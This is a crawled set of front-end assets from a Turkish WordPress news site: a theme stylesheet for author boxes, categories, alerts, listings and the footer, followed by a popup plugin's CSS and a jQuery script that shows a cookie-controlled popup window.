	font-size:12px;
	font-weight:normal;
	color:#515151;
	text-decoration:none;
	}

.etiket {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 10px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-weight:normal;
	color:#cbcbcb;
	text-decoration:none;
	}

.etiket b{
	font-size:11px;
	font-weight:bold;
	color:#cbcbcb;
	text-decoration:none;
	}

.etiket a{
	font-size:11px;
	font-weight:normal;
	color:#cbcbcb;
	text-decoration:none;
	}

.etiket a:hover{
	font-size:11px;
	font-weight:normal;
	color:#cbcbcb;
	text-decoration: underline;
	}

	
	
	
	
	
	
	
	
	
	
	


	
	
	
	
	
	
	
	
	
	
	
	
/************************************************
*	Author	 					     		    * 
************************************************/

.yzkkapla {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 21px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:12px;
	font-weight:normal;
	color:#424240;
	text-decoration:none;
	font-family: 'PT Sans', sans-serif;
	}

.yzk-resim {
	float:left;
	width: 90px;
	height: 90px;
	overflow:hidden;
	margin: 0px 15px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.yzk-resim img {
	float:left;
	width: 80px;
	height: 80px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 4px;
	border: 1px solid #cfcfcf;
	border-radius:50px;
	}

.yzk-sag {
	float:left;
	width: 523px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:13px;
	font-weight:400;
	color:#424240;
	text-decoration:none;
	}

.yzk-sag p{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 3px 0px 8px 0px;
	padding: 0px 0px 11px 0px;
	border-bottom: 1px solid #cfcfcf;
	}

.yzk-sag b{
	font-size:14px;
	font-weight: 700;
	text-decoration:none;
	}

.yzk-sag a{
	font-size:14px;
	font-weight: 400;
	color:#424240;
	text-decoration:none;
	}

.yzk-sag a:hover{
	text-decoration:underline;
	}
	
.yzd-resim {
	float:left;
	width: 90px;
	height: 90px;
	overflow:hidden;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.yzd-resim img {
	float:left;
	width: 80px;
	height: 80px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 4px;
	border: 1px solid #cfcfcf;
	border-radius:50px;
	}

.yzd-sag {
	float:left;
	width: 523px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:13px;
	font-weight:400;
	color:#424240;
	text-decoration:none;
	}

.yzd-sag p{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 3px 0px 8px 0px;
	padding: 0px 0px 11px 0px;
	border-bottom: 1px solid #cfcfcf;
	font-size:14px;
	font-weight: 400;
	color:#424240;
	text-decoration:none;
	}

.yzd-sag b{
	font-size:14px;
	font-weight: 700;
	text-decoration:none;
	}

.yzd-sag a{
	font-size:14px;
	font-weight: 700;
	text-decoration:none;
	}

.tumkategoriler {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 10px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:400;
	color:#434343;
	text-decoration:none;
	}

.tumkategoriler ul{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.tumkategoriler li{
	list-style:none;
	float:left;
	width: 100%; 
	height:auto; 
	overflow:hidden;
	margin:0px 0px 10px 0px; 
	padding:10px 0px 10px 10px; 
	background:#f7f7f7; 
	border-top:1px solid #e4e4e4;
	border-bottom:1px solid #e4e4e4;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.tumkategoriler li a{
	float:left;
	width:100%; 
	height:auto; 
	overflow:hidden;
	margin:0px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	border:0px;
	font-size:14px;
	color:#404040;
	font-weight: 700;
	text-decoration:none;
	}

.tumkategoriler li a:hover{
	text-decoration: underline;
	}

.tumkategoriler li ul{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 15px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.tumkategoriler li ul li{
	list-style:none;
	float:left;
	width: 30%;
	height:auto; 
	overflow:hidden;
	margin:0px 2% 10px 1.3%; 
	padding:10px 0px 10px 10px; 
	background:#FFF; 
	border-right:1px solid #e4e4e4;
	border-top:1px solid #e4e4e4;
	border-bottom:1px solid #e4e4e4;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.tumkategoriler li ul li a{
	float:left;
	width:100%; 
	height:auto; 
	overflow:hidden;
	margin:0px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	border:0px;
	font-size:12px;
	color:#404040;
	font-weight: 400;
	text-decoration:none;
	}

.tumkategoriler li ul li a:hover{
	text-decoration: underline;
	}

.tumkategoriler li ul li ul{
	display:none;
	float:left;
	width: 0px;
	height: 0px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

/************************************************
*	UYARILAR					     		    * 
************************************************/

.uyari-g {
	float:left; 
	width:100%; 
	height:auto; 
	overflow:hidden; 
	margin: 0px 0px 10px 0px; 
	padding:10px 0px 10px 0px; 
	background:#ededed; 
	border-top:1px solid #cfcfcf;
	border-bottom:1px solid #cfcfcf;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	color:#404040;
	font-weight: 700;
	text-decoration:none;
	}

.uyari-g b, .uyari-g p {
	float:left; 
	width: auto; 
	height: auto; 
	overflow:hidden; 
	margin:0px 0px 0px 10px; 
	padding:0px 0px 0px 0px;
	font-size:13px;
	color:#404040;
	font-weight: 700;
	text-decoration:none;
	}

.uyari-g a {
	font-size:13px;
	color:#404040;
	font-weight: 700;
	text-decoration:none;
	}

.uyari-r {
	float:left; 
	width:100%; 
	height:auto; 
	overflow:hidden; 
	margin:0px 0px 8px 0px; 
	padding:10px 0px 10px 0px; 
	background:#f9e5e6; 
	border-top:1px solid #f7c7c9;
	border-bottom:1px solid #f7c7c9;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	color:#f02932;
	font-weight: 700;
	text-decoration:none;
	}

.uyari-r b, .uyari-r p {
	float:left; 
	width: auto; 
	height: auto; 
	overflow:hidden; 
	margin:0px 0px 0px 10px; 
	padding:0px 0px 0px 0px;
	font-size:13px;
	color:#f02932;
	font-weight: 700;
	text-decoration:none;
	}

.uyari-r a {
	font-size:13px;
	color:#f02932;
	font-weight: 700;
	text-decoration:none;
	}

.saga {
	float: right;
	width: auto;
	height: auto;
	overflow: hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-weight:400;
	color:#803600;
	text-decoration:none;
	}

.uyari-s {
	float:left; 
	width:100%; 
	height:auto; 
	overflow:hidden; 
	margin:0px 0px 10px 0px; 
	padding:10px 0px 10px 0px; 
	background:#fff5ce; 
	border-top:1px solid #fed946;
	border-bottom:1px solid #fed946;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	color:#803600;
	font-weight: 700;
	text-decoration:none;
	}

.uyari-s b, .uyari-s p, .uyari-s a {
	float:left; 
	width: auto; 
	height: auto; 
	overflow:hidden; 
	margin:0px 0px 0px 10px; 
	padding:0px 0px 0px 0px; 
	font-size:13px;
	color:#803600;
	font-weight: 700;
	text-decoration:none;
	}
	
.cls-input {
	float:left;
	width: 100%;
	height:auto;
	margin: 0px 0px 15px 0px;
	padding: 5px;
	border:1px solid #d7d7d7;
	background:#fff;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#2f2f2f;
	text-decoration:none;
	}

.cls-select, .kategorisec select {
	float:left;
	width: 100%;
	height:auto;
	margin: 0px 0px 15px 0px;
	padding: 5px;
	border:1px solid #d7d7d7;
	background:#fff;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#2f2f2f;
	text-decoration:none;
	}

.cls-text {
	float:left;
	width: 100%;
	height:auto;
	margin: 0px 0px 15px 0px;
	padding: 5px;
	border:1px solid #d7d7d7;
	background:#fff;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#2f2f2f;
	text-decoration:none;
	}

.tamamdir, .tamamdir:visited  {
	float:left;
	width: auto;
	padding: 15px 17px 15px 15px;
	margin: 20px 0px 10px 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	font-weight:700;
	color:#404040;
	text-decoration:none;
	cursor:pointer;
	background:#ededed;
	border:1px solid #cfcfcf;
	}

.tamamdir:hover {
	color:#803600;
	background:#fff5ce;
	border:1px solid #fed946;
	}
	
.resimalan {
	background:#f2f2f2;
	float:left; 
	width: 31.3%; 
	height: 120px; 
	overflow:hidden; 
	margin:0px 1% 15px 1%; 
	padding: 10px; 
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	font-family: 'PT Sans', sans-serif;
	}

.resimalan img {
	float:left; 
	width: 70px; 
	height: 70px; 
	overflow:hidden; 
	margin:0px 10px 0px 0px; 
	padding:0px 0px 0px 0px; 
	border: 0px;
	}

.resimalan p {
	float:left; 
	width: 190px; 
	height: auto; 
	overflow:hidden; 
	margin:0px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	border: 0px;
	font-size:12px;
	color:#333333;
	font-weight: 400;
	text-decoration:none;
	}

.resimalan b {
	float:left; 
	width: 100%; 
	height: auto; 
	overflow:hidden; 
	margin:0px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	border: 0px;
	font-size:12px;
	color:#803600;
	font-weight: 700;
	text-decoration:none;
	}

.resimalan input {
	float:left; 
	width: 100%; 
	height: auto; 
	overflow:hidden; 
	margin: 10px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	}

.eresimalan {
	background:#f2f2f2;
	float:left; 
	width: 31.3%; 
	height: 80px; 
	overflow:hidden; 
	margin:0px 1% 15px 1%; 
	padding: 10px; 
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	font-family: 'PT Sans', sans-serif;
	}

.eresimalan p {
	float:left; 
	width: 100%; 
	height: auto; 
	overflow:hidden; 
	margin:0px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	border: 0px;
	font-size:13px;
	color:#333333;
	font-weight: 400;
	text-decoration:none;
	}

.eresimalan b {
	float:left; 
	width: 100%; 
	height: auto; 
	overflow:hidden; 
	margin:0px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	border: 0px;
	font-size:13px;
	color:#803600;
	font-weight: 700;
	text-decoration:none;
	}

.eresimalan input {
	float:left; 
	width: 100%; 
	height: auto; 
	overflow:hidden; 
	margin: 10px 0px 0px 0px; 
	padding:0px 0px 0px 0px; 
	}

/************************************************
*	EMLAK DETAY				     		    	* 
************************************************/

.emldetay-sol {
	float: left;
	width: 380px;
	height: auto;
	overflow:hidden;
	margin: 0px 25px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.emldetay-sol #slider2 {
	float: left;
	width: 100%;
	height: 310px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.emldetay-sol .contentdiv {
	float: left;
	width: 100%;
	height: 310px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.emldetay-sol .contentdiv img {
	float: left;
	width: 370px;
	height: 300px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 4px;
	border: 1px solid #d5d5d5;
	}

.emldetay-sol #paginate-slider2 {
	background:#cfcfcf;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 5px 0px 0px 0px;
	padding: 5px 0px 5px 0px;
	border: 0px;
	}
	
.emldetay-sol #paginate-slider2 a{
	float: left;
	width: 66px;
	height: 54px;
	overflow:hidden;
	margin: 0px 5px 4px 5px;
	padding: 0px;
	border: 0px;
	}

.emldetay-sol #paginate-slider2 img{
	background:#fff;
	float: left;
	width: 100%;
	height: 54px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 2px;
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.emldetay-sol #paginate-slider2 a.selected img{
	background:#cc0000;
	float: left;
	width: 66px;
	height: 50px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 2px;
	border: 0px;
	}
	
.emldetay-sag {
	float: left;
	width: 230px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#515151;
	text-decoration:none;
	}

.emlfiyat {
	float: left;
	width:100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:22px;
	font-weight:700;
	color:#c90000;
	text-decoration:none;
	}

.emladres {
	float: left;
	width:100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 12px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:12px;
	font-weight:400;
	color:#c90000;
	text-decoration:none;
	}

.eml-satir {
	float: left;
	width:100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 7px 0px;
	padding: 0px 0px 7px 0px;
	border: 0px;
	font-size:12px;
	font-weight:400;
	color:#393939;
	text-decoration:none;
	border-bottom:1px solid #d8d8d8;
	}

.eml-satir b{
	float: left;
	width: 40%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:12px;
	font-weight: 700;
	color:#393939;
	text-decoration:none;
	}

/************************************************
*	FIRSAT DETAY			     		    	* 
************************************************/

.fr-fiyat {
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 15px 0px 15px 0px;
	padding: 15px 0px 15px 0px;
	border-top: 1px solid #d9d9d9;
	border-bottom: 1px solid #d9d9d9;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#434343;
	text-decoration:none;
	}

.fr-fiyat p {
	float:left;
	width: 38%;
	height: auto;
	overflow:hidden;
	margin: 0px 3% 0px 0px;
	padding: 16px 0px 0px 0px;
	border: 0px;
	text-align:right;
	font-size: 19px;
	font-weight:400;
	color:#777777;
	text-decoration: line-through;
	}

.fr-fiyat b {
	float:left;
	width: 59%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	border: 0px;
	font-size:29px;
	font-weight:700;
	color:#e93434;
	text-decoration: none;
	}
	
.hemensiparis {
	background:#fff5ce; 
	float:left; 
	width:100%; 
	height:auto; 
	overflow:hidden; 
	margin:0px 0px 10px 0px; 
	padding:0px 0px 0px 0px; 
	border-top:1px solid #fed946;
	border-bottom:1px solid #fed946;
	font-family: 'PT Sans', sans-serif;
	}

.hemensiparis a{
	float:left; 
	width:100%; 
	height:auto; 
	overflow:hidden; 
	margin:0px 0px 0px 0px; 
	padding:8px 0px 10px 0px; 
	text-align:center;
	font-size:18px;
	color:#803600;
	font-weight: 700;
	text-decoration:none;
	}

.hemensiparis a:hover{
	text-decoration: underline;
	}

#bilgilendirme {
	display:none;
	float:left; 
	width: 100%; 
	height:auto; 
	overflow:hidden; 
	margin: 20px 0px 20px 0px; 
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.footer {
	background:url(i/footer.png) no-repeat center top #383838;
	float:left;
	width: 100%;
	height: auto;
	min-height: 286px;
	overflow:hidden;
    margin: 30px 0px 0px 0px;
    padding: 0px 0px 15px 0px;
	border:0px;
}

.ortala {
	width: 1000px;
	height: auto;
	overflow:hidden;
    margin: 0px auto 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.fust {
	float:left;
	width: 100%;
	height: 47px;
	overflow:hidden;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.fust p{
	float:left;
	width: 50%;
	height: 22px;
	overflow:hidden;
    margin: 0px 0px 0px 0px;
    padding: 15px 0px 10px 0px;
	border:0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#c2c2c2;
	text-decoration:none;
}

.fust p a{
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#c2c2c2;
	text-decoration:none;
}

.fust span{
	float:left;
	width: 50%;
	height: 22px;
	overflow:hidden;
    margin: 0px 0px 0px 0px;
    padding: 15px 0px 10px 0px;
	border:0px;
	text-align:right;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color: #797979;
	text-decoration:none;
}

.fust span a{
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#797979;
	text-decoration:none;
}

.forta {
	float:left;
	width: 100%;
	height: 50px;
	overflow:hidden;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.forta p{
	float:left;
	width: 600px;
	height: 50px;
	overflow:hidden;
    margin: 0px 70px 0px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.forta p i {
	float:left;
	width: 55px;
	height: 40px;
	overflow:hidden;
    margin: 0px 10px 0px 0px;
    padding: 10px 0px 0px 0px;
	border:0px;
	text-align:center;
	font-size:25px;
	font-weight:normal;
	color:#c2c2c2;
	text-decoration:none;
}

.forta p b{
	float:left;
	width: 535px;
	height: 18px;
	overflow:hidden;
    margin: 15px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:700;
	color:#383838;
	text-decoration:none;
}

.fsosyal {
	background:url(i/sosyal.png) no-repeat;
	float:left;
	width: 263px;
	height: 33px;
	overflow:hidden;
    margin: 12px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.fsosyal a{
	float:left;
	width: 31px;
	height: 33px;
	overflow:hidden;
    margin: 0px 26px 0px 1px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

a.noaraa {
    margin: 0px 0px 0px 0px;
}

.falt {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
    margin: 30px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.ffmenu {
	float:left;
	width: 190px;
	height: auto;
	overflow:hidden;
    margin: 0px 50px 0px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.ffmenu p {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
    margin: 0px 0px 15px 0px;
    padding: 0px 0px 15px 0px;
	border-bottom:1px solid #323133;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	font-weight:700;
	color:#FFFFFF;
	text-decoration:none;
}

.fmenu {
	list-style:none;
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.fmenu li {
	list-style:none;
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.fmenu li a{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	color:#c2c2c2;
	font-size:12px;
	font-weight:400;
	text-decoration:none;
	}
	
.fmenu li a:hover {
	text-decoration: underline;
	}

.fsag {
	float:left;
	width: 280px;
	height: auto;
	overflow:hidden;
    margin: 0px 0px 0px 0px;
    padding: 10px 0px 0px 0px;
	border:0px;
}

.fsag b {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 3px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:right;
	font-family: 'PT Sans', sans-serif;
	color:#848484;
	font-size:14px;
	font-weight:400;
	text-decoration:none;
	}
	
.fsag p {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 7px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:right;
	font-family: 'PT Sans', sans-serif;
	color:#848484;
	font-size:12px;
	font-weight:400;
	text-decoration:none;
	}
	
.enalt {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
    margin: 25px 0px 0px 0px;
    padding: 20px 0px 0px 0px;
	border-top:1px solid #323133;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#c2c2c2;
	text-decoration:none;
}

.enalt p{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
    margin: 0px 0px 10px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
	font-size:12px;
	font-weight:400;
	color:#c2c2c2;
	text-decoration:none;
}

.enalt p a, .enalt p i, .enalt p b {
	font-size:12px;
	font-style:normal;
	font-weight:400;
	color:#c2c2c2;
	text-decoration:none;
}
	
/************************************************
*	Extra 	 					     		    * 
************************************************/

.sayfalama {
	background:#f2f2f2;
	float:left;
	width: 94%;
	height: auto;
	overflow:hidden;
	margin: 15px 3% 0px 3%;
	padding: 5px 0px 5px 0px;
	border:0px;
	border-bottom:2px solid #eaeaea;
	border-radius:5px;
	font-family: 'PT Sans', sans-serif;
	}

.sayfalama span {
	float:left;
	width:auto;
	height:auto;
	overflow:hidden;
	margin:0px 0px 0px 0px;
	padding:10px 12px 10px 12px;
	border-right:0px solid #eaeaea;
	font-size:12px;
	color:#343741;
	font-weight:700;
	text-decoration:none;
	text-shadow: 1px 1px #ffffff;
	border-radius:5px;
	}
 
.sayfalama a {
	border-right:2px solid #eaeaea;
	float:left;
	width:auto;
	height:auto;
	overflow:hidden;
	margin:0px 0px 0px 0px;
	padding:10px 12px 10px 12px;
	font-size:12px;
	color:#343741;
	font-weight:700;
	text-decoration:none;
	text-shadow: 1px 1px #ffffff;
	border-radius:5px;
	}

.sayfalama a:hover{
	background: #FFF;
	color:#000;
	text-shadow: 1px 1px #ffffff;
	border-right:2px solid #eaeaea;
	}
 
.sayfalama .current{
	background: #FFF;
	color:#000;
	text-shadow: 1px 1px #ffffff;
	border-right:0px solid #eaeaea;
	}

.gallery {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
    margin: 14px 0px 11px 0px;
    padding: 0px 0px 0px 0px;
	border:0px;
}

.gallery .gallery-item {
	float:left;
	width: 18%;
	height: auto;
	overflow:hidden;
    margin: 0px 2% 0px 0%;
    padding: 0px 0px 0px 0px;
	border:0px;
	}

.gallery img {
	float:left;
	width: 100%;
	height: 90px;
	overflow:hidden;
    margin: 0px 0px 15px 0px;
    padding: 3px;
	border: 2px solid #dddddd;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.gallery img:hover {
	border: 2px solid #cacaca;
	}

.gallery .gallery-caption {
	display:none;
	}

img.aligncenter  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 0px;
	}
	
img.alignnone {
	padding: 0px;
	margin: 0px 0px 10px 0px;
	display: inline;
	}

img.alignright {
	padding: 0px;
	margin: 0px 0px 10px 10px;
	display: inline;
	}

img.alignleft {
	padding: 0px;
	margin: 0px 10px 10px 0px;
	display: inline;
	}
	
.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
	
.wp-caption {
	margin: 0px;
	padding: 0px;
	}
	
.wp-caption img {
	margin: 0px 0px 10px 0px;
	padding: 0px;
	border: 0px;
	}

.wp-caption p.wp-caption-text {
	margin: 0px;
	padding: 5px 0px 0px 0px;
	font-size: 10px;
	font-style: italic;
	font-weight: bold;
	line-height: 12px;
	}

--- FILE ---
content_type: text/css
request_url: https://www.sulusaray.net/wp-content/plugins/milat-jquery-automatic-popup/lib/css/style.css?ver=6.9
body_size: 103
content:
#karartma {
    background-color: #000000;
    display: none;
    left: 0;
    position: fixed;
    top: 0;
    z-index: 99998 !important;
}
#kutu .window {
    border: 20px solid #000;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 20px #000000;
    display: none;
    position: fixed;
    z-index: 99999 !important;
}

#kutu #pencere {
    background-color: #FFFFFF;
}
#kutu .close {
    background: url("button_grey_close.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 50px;
	width: 50px;
    position: absolute;
    right: -39px;
    top: -39px;
    z-index: 99999 ;
}
#baslik { background-color:#dddddd;  margin: -5px -5px 0px -5px; border-bottom: 1px solid #dddddd; border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; }
#baslik h2 { color: #444; font-size: 2em; font-weight: 700; margin-bottom: 3px; text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.5); text-align: center;}



--- FILE ---
content_type: text/javascript
request_url: https://www.sulusaray.net/wp-content/plugins/milat-jquery-automatic-popup/lib/js/jquery-milat.js?ver=6.9
body_size: 960
content:
var jmil = jQuery.noConflict();
jmil.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jmil.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

if((jmil.cookie('milat') == 0 )|| (jmil.cookie('milat') == null) )
	{
		jmil(document).ready(function() {    

				var id = '#pencere';
			
				//Get the screen height and width
				var karartmaHeight = jmil(document).height();
				var karartmaWidth = jmil(window).width();
			
				//Set heigth and width to karartma to fill up the whole screen
				jmil('#karartma').css({'width':karartmaWidth,'height':karartmaHeight});
				
				//transition effect        
				jmil('#karartma').fadeIn(1000);    
				jmil('#karartma').fadeTo("slow",0.8);    
			
				//Get the window height and width
				var winH = jmil(window).height();
				var winW = jmil(window).width();
					  
				//Set the popup window to center
				jmil(id).css('top',  winH/2-jmil(id).height()/2);
				jmil(id).css('left', winW/2-jmil(id).width()/2);
			
				//transition effect
				jmil(id).show(1000);     
			
			//if close button is clicked
			jmil('.window .close').click(function (e) {
				//Cancel the link behavior
				e.preventDefault();				
				jmil('#karartma').fadeOut();
				jmil('.window').slideUp();
				setTimeout( function() {
					jmil('#kutu').remove();
				}, 1000 );
			});        
			
			//if karartma is clicked
			jmil('#karartma').click(function (e) {
				jmil('#karartma').fadeOut();
				jmil('.window').slideUp();
				setTimeout( function() {
					jmil('#kutu').remove();
				}, 1000 );
			});
			/* If you want to delete the line 87 with the closing session if the esc
			jmil(document).bind('keydown', function(e) { 
				if (e.which == 27) {
					jmil('#karartma').fadeOut();
					jmil('.window').slideUp();
					setTimeout( function() {
						jmil('#kutu').remove();
					}, 1000 );
				}
			}); 
			 If you want to delete the line 95 with the closing session if the esc */
		});
	}   